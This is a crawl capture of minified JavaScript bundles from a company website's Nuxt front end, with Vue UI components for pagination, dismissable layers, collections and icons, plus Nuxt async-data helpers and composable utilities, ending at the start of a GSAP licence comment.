z({page:u,onPageChange(i){u.value=i},pageCount:p,siblingCount:r,disabled:a,showEdges:l}),(i,y)=>(g(),_(o(b),{as:i.as,"as-child":i.asChild},{default:c(()=>[P(i.$slots,"default",{page:o(u),pageCount:p.value})]),_:3},8,["as","as-child"]))}}),Q=A;function d(s,t){const e=t-s+1;return Array.from({length:e},(n,r)=>r+s)}function D(s){return s.map(t=>typeof t=="number"?{type:"page",value:t}:{type:"ellipsis"})}const x="ellipsis";function F(s,t,e,n){const a=t,l=Math.max(s-e,1),u=Math.min(s+e,a);if(n){const i=Math.min(2*e+5,t)-2,y=l>3&&Math.abs(a-i-1+1)>2&&Math.abs(l-1)>2,q=u<a-2&&Math.abs(a-i)>2&&Math.abs(a-u)>2;if(!y&&q)return[...d(1,i),x,a];if(y&&!q){const h=d(a-i+1,a);return[1,x,...h]}if(y&&q){const h=d(l,u);return[1,x,...h,x,a]}return d(1,a)}else{const p=e*2+1;return t<p?d(1,a):s<=e+1?d(1,p):t-s<=e?d(t-p+1,a):d(l,u)}}var H=v({__name:"PaginationList",props:{asChild:{type:Boolean,required:!1},as:{type:null,required:!1}},setup(s){const t=s;m();const e=C(),n=f(()=>D(F(e.page.value,e.pageCount.value,e.siblingCount.value,e.showEdges.value)));return(r,a)=>(g(),_(o(b),L($(t)),{default:c(()=>[P(r.$slots,"default",{items:n.value})]),_:3},16))}}),U=H,T=v({__name:"PaginationListItem",props:{value:{type:Number,required:!0},asChild:{type:Boolean,required:!1},as:{type:null,required:!1,default:"button"}},setup(s){const t=s;m();const e=C(),n=f(()=>e.page.value===t.value),r=f(()=>e.disabled.value);return(a,l)=>(g(),_(o(b),R(t,{"data-type":"page","aria-label":`Page ${a.value}`,"aria-current":n.value?"page":void 0,"data-selected":n.value?"true":void 0,disabled:r.value,type:a.as==="button"?"button":void 0,onClick:l[0]||(l[0]=u=>!r.value&&o(e).onPageChange(a.value))}),{default:c(()=>[P(a.$slots,"default",{},()=>[I(E(a.value),1)])]),_:3},16,["aria-label","aria-current","data-selected","disabled","type"]))}}),W=T,X=v({__name:"PaginationNext",props:{asChild:{type:Boolean,required:!1},as:{type:null,required:!1,default:"button"}},setup(s){const t=s;m();const e=C(),n=f(()=>e.page.value===e.pageCount.value||e.disabled.value);return(r,a)=>(g(),_(o(b),R(t,{"aria-label":"Next Page",type:r.as==="button"?"button":void 0,disabled:n.value,onClick:a[0]||(a[0]=l=>!n.value&&o(e).onPageChange(o(e).page.value+1))}),{default:c(()=>[P(r.$slots,"default",{},()=>[a[1]||(a[1]=I("Next page"))])]),_:3},16,["type","disabled"]))}}),ee=X,Y=v({__name:"PaginationPrev",props:{asChild:{type:Boolean,required:!1},as:{type:null,required:!1,default:"button"}},setup(s){const t=s;m();const e=C(),n=f(()=>e.page.value===1||e.disabled.value);return(r,a)=>(g(),_(o(b),R(t,{"aria-label":"Previous Page",type:r.as==="button"?"button":void 0,disabled:n.value,onClick:a[0]||(a[0]=l=>!n.value&&o(e).onPageChange(o(e).page.value-1))}),{default:c(()=>[P(r.$slots,"default",{},()=>[a[1]||(a[1]=I("Prev page"))])]),_:3},16,["type","disabled"]))}}),ae=Y;export{U as P,O as _,ae as a,W as b,ee as c,Q as d};


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.isolvedhcm.com/_nuxt/CvGCirq5.js
body_size: 6510
content:
import{d as L,al as T,I as $,aR as M,a8 as S,m as ue,aS as B,H as Q,av as E,aT as ce,aE as Z,f as O,aB as D,aU as C,e as x,as as K,at as k,r as H,aw as fe,y as ee,A as de,n as G,aV as ve,a1 as me,aC as te,aW as ye,F as he,aX as ne,aa as pe,au as be,C as F,a2 as q,X as J,aY as ge,$ as _e}from"./CD8WWy_t.js";const De={trailing:!0};function Ce(e,t=25,r={}){if(r={...De,...r},!Number.isFinite(t))throw new TypeError("Expected `wait` to be a finite number");let n,a,i=[],o,s;const u=(f,m)=>(o=we(e,f,m),o.finally(()=>{if(o=null,r.trailing&&s&&!a){const h=u(f,s);return s=null,h}}),o),c=function(...f){return r.trailing&&(s=f),o||new Promise(m=>{const h=!a&&r.leading;clearTimeout(a),a=setTimeout(()=>{a=null;const d=r.leading?n:u(this,f);s=null;for(const y of i)y(d);i=[]},t),h?(n=u(this,f),m(n)):i.push(m)})},l=f=>{f&&(clearTimeout(f),a=null)};return c.isPending=()=>!!a,c.cancel=()=>{l(a),i=[],s=null},c.flush=()=>{if(l(a),!s||o)return;const f=s;return s=null,u(this,f)},c}async function we(e,t,r){return await e.apply(t,r)}const ae=Symbol.for("nuxt:client-only"),j="<div></div>",Xe=L({name:"ClientOnly",inheritAttrs:!1,props:["fallback","placeholder","placeholderTag","fallbackTag"],setup(e,{slots:t,attrs:r}){const n=T(!1);$(()=>{n.value=!0});const a=E();return a&&(a._nuxtClientOnly=!0),Z(ae,!0),()=>{if(n.value){const u=t.default?.();return u&&u.length===1?[M(u[0],r)]:u}const i=t.fallback||t.placeholder;if(i)return S(i);const o=e.fallback||e.placeholder||"",s=e.fallbackTag||e.placeholderTag||"span";return ue(s,r,o)}}}),N=new WeakMap;function Ye(e){if(N.has(e))return N.get(e);const t={...e};return t.render?t.render=(r,n,a,i,o,s)=>{if(i.mounted$??r.mounted$){const u=e.render?.bind(r)(r,n,a,i,o,s);return u.children===null||typeof u.children=="string"?M(u):S(u)}return B(r._.vnode.el,j)}:t.template&&=`
      <template v-if="mounted$">${e.template}</template>
      <template v-else>${j}</template>
    `,t.setup=(r,n)=>{const a=Q(),i=T(a.isHydrating===!1),o=E();if(a.isHydrating){const u={...o.attrs},c=Oe(o);for(const l in u)delete o.attrs[l];$(()=>{Object.assign(o.attrs,u),o.vnode.dirs=c})}$(()=>{i.value=!0});const s=e.setup?.(r,n)||{};return ce(s)?Promise.resolve(s).then(u=>typeof u!="function"?(u||={},u.mounted$=i,u):(...c)=>{if(i.value||!a.isHydrating){const l=u(...c);return l.children===null||typeof l.children=="string"?M(l):S(l)}return B(o?.vnode.el,j)}):typeof s=="function"?(...u)=>{if(i.value){const c=s(...u),l=t.inheritAttrs!==!1?n.attrs:void 0;return c.children===null||typeof c.children=="string"?M(c,l):S(c,l)}return B(o?.vnode.el,j)}:Object.assign(s,{mounted$:i})},N.set(e,t),t}function Oe(e){if(!e||!e.vnode.dirs)return null;const t=e.vnode.dirs;return e.vnode.dirs=null,t}const Pe=e=>e==="defer"||e===!1;function Qe(...e){const t=typeof e[e.length-1]=="string"?e.pop():void 0;Se(e[0],e[1])&&e.unshift(t);let[r,n,a={}]=e,i=!1;const o=O(()=>D(r));if(typeof o.value!="string")throw new TypeError("[nuxt] [useAsyncData] key must be a string.");if(typeof n!="function")throw new TypeError("[nuxt] [useAsyncData] handler must be a function.");const s=Q();a.server??=!0,a.default??=Te,a.getCachedData??=se,a.lazy??=!1,a.immediate??=!0,a.deep??=C.deep,a.dedupe??="cancel",a._functionName,s._asyncData[o.value];function u(){const d={cause:"initial",dedupe:a.dedupe};return s._asyncData[o.value]?._init||(d.cachedData=a.getCachedData(o.value,s,{cause:"initial"}),s._asyncData[o.value]=X(s,o.value,n,a,d.cachedData)),()=>s._asyncData[o.value].execute(d)}const c=u(),l=s._asyncData[o.value];l._deps++;const f=a.server!==!1&&s.payload.serverRendered;{let d=function(v){const p=s._asyncData[v];p?._deps&&(p._deps--,p._deps===0&&p?._off())};const y=E();if(y&&f&&a.immediate&&!y.sp&&(y.sp=[]),y&&!y._nuxtOnBeforeMountCbs){y._nuxtOnBeforeMountCbs=[];const v=y._nuxtOnBeforeMountCbs;ve(()=>{v.forEach(p=>{p()}),v.splice(0,v.length)}),me(()=>v.splice(0,v.length))}const g=y&&(y._nuxtClientOnly||te(ae,!1));f&&s.isHydrating&&(l.error.value||l.data.value!=null)?(l.pending.value=!1,l.status.value=l.error.value?"error":"success"):y&&(!g&&s.payload.serverRendered&&s.isHydrating||a.lazy)&&a.immediate?y._nuxtOnBeforeMountCbs.push(c):a.immediate&&c();const _=k(),w=x(o,(v,p)=>{if((v||p)&&v!==p){i=!0;const P=s._asyncData[p]?.data.value!==C.value,le=s._asyncDataPromises[p]!==void 0,z={cause:"initial",dedupe:a.dedupe};if(!s._asyncData[v]?._init){let A;p&&P?A=s._asyncData[p].data.value:(A=a.getCachedData(v,s,{cause:"initial"}),z.cachedData=A),s._asyncData[v]=X(s,v,n,a,A)}s._asyncData[v]._deps++,p&&d(p),(a.immediate||P||le)&&s._asyncData[v].execute(z),ye(()=>{i=!1})}},{flush:"sync"}),b=a.watch?x(a.watch,()=>{i||l._execute({cause:"watch",dedupe:a.dedupe})}):()=>{};_&&K(()=>{w(),b(),d(o.value)})}const m={data:I(()=>s._asyncData[o.value]?.data),pending:I(()=>s._asyncData[o.value]?.pending),status:I(()=>s._asyncData[o.value]?.status),error:I(()=>s._asyncData[o.value]?.error),refresh:(...d)=>s._asyncData[o.value]?._init?s._asyncData[o.value].execute(...d):u()(),execute:(...d)=>m.refresh(...d),clear:()=>{const d=s._asyncData[o.value];if(d?._abortController)try{d._abortController.abort(new DOMException("AsyncData aborted by user.","AbortError"))}finally{d._abortController=void 0}re(s,o.value)}},h=Promise.resolve(s._asyncDataPromises[o.value]).then(()=>m);return Object.assign(h,m),h}function I(e){return O({get(){return e()?.value},set(t){const r=e();r&&(r.value=t)}})}function Se(e,t){return!(typeof e=="string"||typeof e=="object"&&e!==null||typeof e=="function"&&typeof t=="function")}function re(e,t){t in e.payload.data&&(e.payload.data[t]=void 0),t in e.payload._errors&&(e.payload._errors[t]=C.errorValue),e._asyncData[t]&&(e._asyncData[t].data.value=void 0,e._asyncData[t].error.value=C.errorValue,e._asyncData[t].pending.value=!1,e._asyncData[t].status.value="idle"),t in e._asyncDataPromises&&(e._asyncDataPromises[t]=void 0)}function Ee(e,t){const r={};for(const n of t)r[n]=e[n];return r}function X(e,t,r,n,a){e.payload._errors[t]??=C.errorValue;const i=n.getCachedData!==se,o=r,s=n.deep?H:T,u=a!=null,c=e.hook("app:data:refresh",async f=>{(!f||f.includes(t))&&await l.execute({cause:"refresh:hook"})}),l={data:s(u?a:n.default()),pending:T(!u),error:fe(e.payload._errors,t),status:T("idle"),execute:(...f)=>{const[m,h=void 0]=f,d=m&&h===void 0&&typeof m=="object"?m:{};if(e._asyncDataPromises[t]&&Pe(d.dedupe??n.dedupe))return e._asyncDataPromises[t];if(d.cause==="initial"||e.isHydrating){const g="cachedData"in d?d.cachedData:n.getCachedData(t,e,{cause:d.cause??"refresh:manual"});if(g!=null)return e.payload.data[t]=l.data.value=g,l.error.value=C.errorValue,l.status.value="success",Promise.resolve(g)}l.pending.value=!0,l._abortController&&l._abortController.abort(new DOMException("AsyncData request cancelled by deduplication","AbortError")),l._abortController=new AbortController,l.status.value="pending";const y=new Promise((g,_)=>{try{const w=d.timeout??n.timeout,b=xe([l._abortController?.signal,d?.signal],w);if(b.aborted){const v=b.reason;_(v instanceof Error?v:new DOMException(String(v??"Aborted"),"AbortError"));return}return b.addEventListener("abort",()=>{const v=b.reason;_(v instanceof Error?v:new DOMException(String(v??"Aborted"),"AbortError"))},{once:!0}),Promise.resolve(o(e,{signal:b})).then(g,_)}catch(w){_(w)}}).then(async g=>{let _=g;n.transform&&(_=await n.transform(g)),n.pick&&(_=Ee(_,n.pick)),e.payload.data[t]=_,l.data.value=_,l.error.value=C.errorValue,l.status.value="success"}).catch(g=>{if(!(e._asyncDataPromises[t]&&e._asyncDataPromises[t]!==y)&&!l._abortController?.signal.aborted){if(typeof DOMException<"u"&&g instanceof DOMException&&g.name==="AbortError"){l.status.value="idle";return}l.error.value=de(g),l.data.value=G(n.default()),l.status.value="error"}}).finally(()=>{l.pending.value=!1,delete e._asyncDataPromises[t]});return e._asyncDataPromises[t]=y,e._asyncDataPromises[t]},_execute:Ce((...f)=>l.execute(...f),0,{leading:!0}),_default:n.default,_deps:0,_init:!0,_hash:void 0,_off:()=>{c(),e._asyncData[t]?._init&&(e._asyncData[t]._init=!1),i||ee(()=>{e._asyncData[t]?._init||(re(e,t),l.execute=()=>Promise.resolve(),l.data.value=C.value)})}};return l}const Te=()=>C.value,se=(e,t,r)=>{if(t.isHydrating)return t.payload.data[e];if(r.cause!=="refresh:manual"&&r.cause!=="refresh:hook")return t.static.data[e]};function xe(e,t){const r=e.filter(i=>!!i);if(typeof t=="number"&&t>=0){const i=AbortSignal.timeout?.(t);i&&r.push(i)}if(AbortSignal.any)return AbortSignal.any(r);const n=new AbortController;for(const i of r)if(i.aborted){const o=i.reason??new DOMException("Aborted","AbortError");try{n.abort(o)}catch{n.abort()}return n.signal}const a=()=>{const o=r.find(s=>s.aborted)?.reason??new DOMException("Aborted","AbortError");try{n.abort(o)}catch{n.abort()}};for(const i of r)i.addEventListener?.("abort",a,{once:!0});return n.signal}function Ze(e,t){const r=typeof e=="string"&&!t?`${e}Context`:t,n=Symbol(r);return[o=>{const s=te(n,o);if(s||s===null)return s;throw new Error(`Injection \`${n.toString()}\` not found. Component must be used within ${Array.isArray(e)?`one of the following components: ${e.join(", ")}`:`\`${e}\``}`)},o=>(Z(n,o),o)]}function oe(e){return e?e.flatMap(t=>t.type===he?oe(t.children):[t]):[]}function R(e){return k()?(K(e),!0):!1}function Ke(e){let t=!1,r;const n=ne(!0);return(...a)=>(t||(r=n.run(()=>e(...a)),t=!0),r)}function ke(e){let t=0,r,n;const a=()=>{t-=1,n&&t<=0&&(n.stop(),r=void 0,n=void 0)};return(...i)=>(t+=1,n||(n=ne(!0),r=n.run(()=>e(...i))),R(a),r)}function Me(e){if(!F(e))return q(e);const t=new Proxy({},{get(r,n,a){return G(Reflect.get(e.value,n,a))},set(r,n,a){return F(e.value[n])&&!F(a)?e.value[n].value=a:e.value[n]=a,!0},deleteProperty(r,n){return Reflect.deleteProperty(e.value,n)},has(r,n){return Reflect.has(e.value,n)},ownKeys(){return Object.keys(e.value)},getOwnPropertyDescriptor(){return{enumerable:!0,configurable:!0}}});return q(t)}function Ae(e){return Me(O(e))}function et(e,...t){const r=t.flat(),n=r[0];return Ae(()=>Object.fromEntries(typeof n=="function"?Object.entries(J(e)).filter(([a,i])=>!n(D(i),a)):Object.entries(J(e)).filter(a=>!r.includes(a[0]))))}const ie=typeof window<"u"&&typeof document<"u";typeof WorkerGlobalScope<"u"&&globalThis instanceof WorkerGlobalScope;const je=e=>typeof e<"u",Ie=Object.prototype.toString,$e=e=>Ie.call(e)==="[object Object]",Y=()=>{},tt=Ve();function Ve(){var e,t;return ie&&((e=window?.navigator)==null?void 0:e.userAgent)&&(/iP(?:ad|hone|od)/.test(window.navigator.userAgent)||((t=window?.navigator)==null?void 0:t.maxTouchPoints)>2&&/iPad|Macintosh/.test(window?.navigator.userAgent))}function Re(e,t){function r(...n){return new Promise((a,i)=>{Promise.resolve(e(()=>t.apply(this,n),{fn:t,thisArg:this,args:n})).then(a).catch(i)})}return r}function Be(e,t={}){let r,n,a=Y;const i=u=>{clearTimeout(u),a(),a=Y};let o;return u=>{const c=D(e),l=D(t.maxWait);return r&&i(r),c<=0||l!==void 0&&l<=0?(n&&(i(n),n=null),Promise.resolve(u())):new Promise((f,m)=>{a=t.rejectOnCancel?m:f,o=u,l&&!n&&(n=setTimeout(()=>{r&&i(r),n=null,f(o())},l)),r=setTimeout(()=>{n&&i(n),n=null,f(u())},c)})}}function Fe(e){return E()}function W(e){return Array.isArray(e)?e:[e]}function nt(e,t=1e4){return be((r,n)=>{let a=D(e),i;const o=()=>setTimeout(()=>{a=D(e),n()},D(t));return R(()=>{clearTimeout(i)}),{get(){return r(),a},set(s){a=s,n(),clearTimeout(i),i=o()}}})}function at(e,t=200,r={}){return Re(Be(t,r),e)}function rt(e,t){Fe()&&pe(e,t)}function Ne(e,t,r){return x(e,t,{...r,immediate:!0})}const U=ie?window:void 0;function V(e){var t;const r=D(e);return(t=r?.$el)!=null?t:r}function We(...e){const t=[],r=()=>{t.forEach(s=>s()),t.length=0},n=(s,u,c,l)=>(s.addEventListener(u,c,l),()=>s.removeEventListener(u,c,l)),a=O(()=>{const s=W(D(e[0])).filter(u=>u!=null);return s.every(u=>typeof u!="string")?s:void 0}),i=Ne(()=>{var s,u;return[(u=(s=a.value)==null?void 0:s.map(c=>V(c)))!=null?u:[U].filter(c=>c!=null),W(D(a.value?e[1]:e[0])),W(G(a.value?e[2]:e[1])),D(a.value?e[3]:e[2])]},([s,u,c,l])=>{if(r(),!s?.length||!u?.length||!c?.length)return;const f=$e(l)?{...l}:l;t.push(...s.flatMap(m=>u.flatMap(h=>c.map(d=>n(m,h,d,f)))))},{flush:"post"}),o=()=>{i(),r()};return R(r),o}function Le(){const e=T(!1),t=E();return t&&$(()=>{e.value=!0},t),e}function He(e){const t=Le();return O(()=>(t.value,!!e()))}function Ge(e){return typeof e=="function"?e:typeof e=="string"?t=>t.key===e:Array.isArray(e)?t=>e.includes(t.key):()=>!0}function st(...e){let t,r,n={};e.length===3?(t=e[0],r=e[1],n=e[2]):e.length===2?typeof e[1]=="object"?(t=!0,r=e[0],n=e[1]):(t=e[0],r=e[1]):(t=!0,r=e[0]);const{target:a=U,eventName:i="keydown",passive:o=!1,dedupe:s=!1}=n,u=Ge(t);return We(a,i,l=>{l.repeat&&D(s)||u(l)&&r(l)},o)}function Ue(e){return JSON.parse(JSON.stringify(e))}function ot(e,t,r={}){const{window:n=U,...a}=r;let i;const o=He(()=>n&&"ResizeObserver"in n),s=()=>{i&&(i.disconnect(),i=void 0)},u=O(()=>{const f=D(e);return Array.isArray(f)?f.map(m=>V(m)):[V(f)]}),c=x(u,f=>{if(s(),o.value&&n){i=new ResizeObserver(t);for(const m of f)m&&i.observe(m,a)}},{immediate:!0,flush:"post"}),l=()=>{s(),c()};return R(l),{isSupported:o,stop:l}}function it(e,t,r,n={}){var a,i,o;const{clone:s=!1,passive:u=!1,eventName:c,deep:l=!1,defaultValue:f,shouldEmit:m}=n,h=E(),d=r||h?.emit||((a=h?.$emit)==null?void 0:a.bind(h))||((o=(i=h?.proxy)==null?void 0:i.$emit)==null?void 0:o.bind(h?.proxy));let y=c;t||(t="modelValue"),y=y||`update:${t.toString()}`;const g=b=>s?typeof s=="function"?s(b):Ue(b):b,_=()=>je(e[t])?g(e[t]):f,w=b=>{m?m(b)&&d(y,b):d(y,b)};if(u){const b=_(),v=H(b);let p=!1;return x(()=>e[t],P=>{p||(p=!0,v.value=g(P),ee(()=>p=!1))}),x(v,P=>{!p&&(P!==e[t]||l)&&w(P)},{deep:l}),v}else return O({get(){return _()},set(b){w(b)}})}function lt(){const e=E(),t=H(),r=O(()=>["#text","#comment"].includes(t.value?.$el.nodeName)?t.value?.$el.nextElementSibling:V(t)),n=Object.assign({},e.exposed),a={};for(const o in e.props)Object.defineProperty(a,o,{enumerable:!0,configurable:!0,get:()=>e.props[o]});if(Object.keys(n).length>0)for(const o in n)Object.defineProperty(a,o,{enumerable:!0,configurable:!0,get:()=>n[o]});Object.defineProperty(a,"$el",{enumerable:!0,configurable:!0,get:()=>e.vnode.el}),e.exposed=a;function i(o){t.value=o,o&&(Object.defineProperty(a,"$el",{enumerable:!0,configurable:!0,get:()=>o instanceof Element?o:o.$el}),e.exposed=a)}return{forwardRef:i,currentRef:t,currentElement:r}}const ze=L({name:"PrimitiveSlot",inheritAttrs:!1,setup(e,{attrs:t,slots:r}){return()=>{if(!r.default)return null;const n=oe(r.default()),a=n.findIndex(u=>u.type!==ge);if(a===-1)return n;const i=n[a];delete i.props?.ref;const o=i.props?_e(t,i.props):t,s=M({...i,props:{}},o);return n.length===1?s:(n[a]=s,n)}}}),qe=["area","img","input"],ut=L({name:"Primitive",inheritAttrs:!1,props:{asChild:{type:Boolean,default:!1},as:{type:[String,Object],default:"div"}},setup(e,{attrs:t,slots:r}){const n=e.asChild?"template":e.as;return typeof n=="string"&&qe.includes(n)?()=>S(n,t):n!=="template"?()=>S(e.as,t,{default:r.default}):()=>S(ze,t,{default:r.default})}}),ct="main-content",ft="filter-grid",dt="results",vt={notFound:{statusCode:404,statusMessage:"Page not found",fatal:!0},server:{statusCode:500,statusMessage:"Something went wrong",fatal:!0}};export{ut as P,ze as S,Xe as _,Ze as a,lt as b,Ye as c,it as d,vt as e,ft as f,ke as g,tt as h,ie as i,We as j,V as k,Ke as l,Le as m,nt as n,at as o,et as p,ot as q,dt as r,ct as s,rt as t,Qe as u,st as v,U as w,oe as x};


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.isolvedhcm.com/_nuxt/CZ6ykQ5C.js
body_size: 53794
content:
import{av as Du,aA as Mu,ax as Ru,r as or,f as mr,a3 as ji,aB as Ni,y as ps,d as Ji,a2 as Au,g as Lu,o as Xs,h as Fu,S as ra,n as Oi,L as zu,aC as Iu,aD as Bu,a8 as go,e as Nu,aE as Yu,m as ia,I as Xu,a1 as $u,aF as Jn,i as mo}from"./CD8WWy_t.js";import{k as Wu,i as na,b as Vu,v as Uu,P as qu,S as vo}from"./CvGCirq5.js";function Yf(){let a=document.activeElement;if(a==null)return null;for(;a!=null&&a.shadowRoot!=null&&a.shadowRoot.activeElement!=null;)a=a.shadowRoot.activeElement;return a}function sa(a,e,r){const t=r.originalEvent.target,i=new CustomEvent(a,{bubbles:!1,cancelable:!0,detail:r});e&&t.addEventListener(a,e,{once:!0}),t.dispatchEvent(i)}function Xf(a){const e=Du(),r=e?.type.emits,t={};return r?.length||console.warn(`No emitted event found. Please check component: ${e?.type.__name}`),r?.forEach(i=>{t[Mu(Ru(i))]=(...n)=>a(i,...n)}),t}function yo(){const a=or(),e=mr(()=>["#text","#comment"].includes(a.value?.$el.nodeName)?a.value?.$el.nextElementSibling:Wu(a));return{primitiveElement:a,currentElement:e}}const Hu="dismissableLayer.pointerDownOutside",Gu="dismissableLayer.focusOutside";function oa(a,e){const r=e.closest("[data-dismissable-layer]"),t=a.dataset.dismissableLayer===""?a:a.querySelector("[data-dismissable-layer]"),i=Array.from(a.ownerDocument.querySelectorAll("[data-dismissable-layer]"));return!!(r&&(t===r||i.indexOf(t)<i.indexOf(r)))}function Ku(a,e,r=!0){const t=e?.value?.ownerDocument??globalThis?.document,i=or(!1),n=or(()=>{});return ji(s=>{if(!na||!Ni(r))return;const o=async l=>{const f=l.target;if(!(!e?.value||!f)){if(oa(e.value,f)){i.value=!1;return}if(l.target&&!i.value){let d=function(){sa(Hu,a,_)};const _={originalEvent:l};l.pointerType==="touch"?(t.removeEventListener("click",n.value),n.value=d,t.addEventListener("click",n.value,{once:!0})):d()}else t.removeEventListener("click",n.value);i.value=!1}},u=window.setTimeout(()=>{t.addEventListener("pointerdown",o)},0);s(()=>{window.clearTimeout(u),t.removeEventListener("pointerdown",o),t.removeEventListener("click",n.value)})}),{onPointerDownCapture:()=>{Ni(r)&&(i.value=!0)}}}function Qu(a,e,r=!0){const t=e?.value?.ownerDocument??globalThis?.document,i=or(!1);return ji(n=>{if(!na||!Ni(r))return;const s=async o=>{if(!e?.value)return;await ps(),await ps();const u=o.target;!e.value||!u||oa(e.value,u)||o.target&&!i.value&&sa(Gu,a,{originalEvent:o})};t.addEventListener("focusin",s),n(()=>t.removeEventListener("focusin",s))}),{onFocusCapture:()=>{Ni(r)&&(i.value=!0)},onBlurCapture:()=>{Ni(r)&&(i.value=!1)}}}const tr=Au({layersRoot:new Set,layersWithOutsidePointerEventsDisabled:new Set,branches:new Set});var Zu=Ji({__name:"DismissableLayer",props:{disableOutsidePointerEvents:{type:Boolean,required:!1,default:!1},asChild:{type:Boolean,required:!1},as:{type:null,required:!1}},emits:["escapeKeyDown","pointerDownOutside","focusOutside","interactOutside","dismiss"],setup(a,{emit:e}){const r=a,t=e,{forwardRef:i,currentElement:n}=Vu(),s=mr(()=>n.value?.ownerDocument??globalThis.document),o=mr(()=>tr.layersRoot),u=mr(()=>n.value?Array.from(o.value).indexOf(n.value):-1),l=mr(()=>tr.layersWithOutsidePointerEventsDisabled.size>0),f=mr(()=>{const p=Array.from(o.value),[h]=[...tr.layersWithOutsidePointerEventsDisabled].slice(-1),m=p.indexOf(h);return u.value>=m}),_=Ku(async p=>{const h=[...tr.branches].some(m=>m?.contains(p.target));!f.value||h||(t("pointerDownOutside",p),t("interactOutside",p),await ps(),p.defaultPrevented||t("dismiss"))},n),d=Qu(p=>{[...tr.branches].some(m=>m?.contains(p.target))||(t("focusOutside",p),t("interactOutside",p),p.defaultPrevented||t("dismiss"))},n);Uu("Escape",p=>{u.value===o.value.size-1&&(t("escapeKeyDown",p),p.defaultPrevented||t("dismiss"))});let c;return ji(p=>{n.value&&(r.disableOutsidePointerEvents&&(tr.layersWithOutsidePointerEventsDisabled.size===0&&(c=s.value.body.style.pointerEvents,s.value.body.style.pointerEvents="none"),tr.layersWithOutsidePointerEventsDisabled.add(n.value)),o.value.add(n.value),p(()=>{r.disableOutsidePointerEvents&&tr.layersWithOutsidePointerEventsDisabled.size===1&&(s.value.body.style.pointerEvents=c)}))}),ji(p=>{p(()=>{n.value&&(o.value.delete(n.value),tr.layersWithOutsidePointerEventsDisabled.delete(n.value))})}),(p,h)=>(Xs(),Lu(Oi(qu),{ref:Oi(i),"as-child":p.asChild,as:p.as,"data-dismissable-layer":"",style:zu({pointerEvents:l.value?f.value?"auto":"none":void 0}),onFocusCapture:Oi(d).onFocusCapture,onBlurCapture:Oi(d).onBlurCapture,onPointerdownCapture:Oi(_).onPointerDownCapture},{default:Fu(()=>[ra(p.$slots,"default")]),_:3},8,["as-child","as","style","onFocusCapture","onBlurCapture","onPointerdownCapture"]))}}),$f=Zu;const xo="data-reka-collection-item";function Wf(a={}){const{key:e="",isProvider:r=!1}=a,t=`${e}CollectionProvider`;let i;if(r){const f=or(new Map);i={collectionRef:or(),itemMap:f},Yu(t,i)}else i=Iu(t);const n=(f=!1)=>{const _=i.collectionRef.value;if(!_)return[];const d=Array.from(_.querySelectorAll(`[${xo}]`)),p=Array.from(i.itemMap.value.values()).sort((h,m)=>d.indexOf(h.ref)-d.indexOf(m.ref));return f?p:p.filter(h=>h.ref.dataset.disabled!=="")},s=Ji({name:"CollectionSlot",setup(f,{slots:_}){const{primitiveElement:d,currentElement:c}=yo();return Nu(c,()=>{i.collectionRef.value=c.value}),()=>go(vo,{ref:d},_)}}),o=Ji({name:"CollectionItem",inheritAttrs:!1,props:{value:{validator:()=>!0}},setup(f,{slots:_,attrs:d}){const{primitiveElement:c,currentElement:p}=yo();return ji(h=>{if(p.value){const m=Bu(p.value);i.itemMap.value.set(m,{ref:p.value,value:f.value}),h(()=>i.itemMap.value.delete(m))}}),()=>go(vo,{...d,[xo]:"",ref:c},_)}}),u=mr(()=>Array.from(i.itemMap.value.values())),l=mr(()=>i.itemMap.value.size);return{getItems:n,reactiveItems:u,itemMapSize:l,CollectionSlot:s,CollectionItem:o}}const ju=["aria-label","title"],Vf=Ji({__name:"IconButton",props:{label:{}},setup(a){return(e,r)=>(Xs(),ia("button",{"aria-label":a.label,title:a.label,class:"cursor-pointer rounded-full transition-colors duration-300 flex items-center justify-center aspect-square"},[ra(e.$slots,"default")],8,ju))}}),Ju=1280,el=1024,tl=768,Uf=()=>{const a=or(!1),e=or(!1),r=or(!1);let t,i,n;const s=()=>{a.value=!t.matches,e.value=!i.matches,r.value=!n.matches};return Xu(()=>{t=window.matchMedia(`(min-width: ${Ju}px)`),i=window.matchMedia(`(min-width: ${el}px)`),n=window.matchMedia(`(min-width: ${tl}px)`),s(),t?.addEventListener("change",s),i?.addEventListener("change",s),n?.addEventListener("change",s)}),$u(()=>{t?.removeEventListener("change",s),i?.removeEventListener("change",s),n?.removeEventListener("change",s)}),{isMaxXl:Jn(a),isMaxLg:Jn(e),isMaxMd:Jn(r)}},rl=["aria-hidden"],qf=Ji({__name:"IconClose",props:{ariaHidden:{type:Boolean,default:!0}},setup(a){return(e,r)=>(Xs(),ia("svg",{xmlns:"http://www.w3.org/2000/svg","aria-hidden":a.ariaHidden,width:"40",height:"40",fill:"none"},[...r[0]||(r[0]=[mo("circle",{cx:"20",cy:"20",r:"19",stroke:"currentColor","stroke-width":"2"},null,-1),mo("path",{fill:"currentColor",d:"m24.898 16.414-3.535 3.535 3.536 3.536-1.414 1.414-3.536-3.536-3.536 3.536-1.414-1.414 3.536-3.536L15 16.414 16.414 15l3.535 3.535L23.484 15l1.414 1.414Z"},null,-1)])],8,rl))}});function rr(a){if(a===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return a}function aa(a,e){a.prototype=Object.create(e.prototype),a.prototype.constructor=a,a.__proto__=e}/*!
 * GSAP 3.13.0
 * https://gsap.com
 *
 * @license Copyright 2008-2025, GreenSock. All rights reserved.
 * Subject to the terms at https://gsap.com/standard-license
 * @author: Jack Doyle, jack@greensock.com
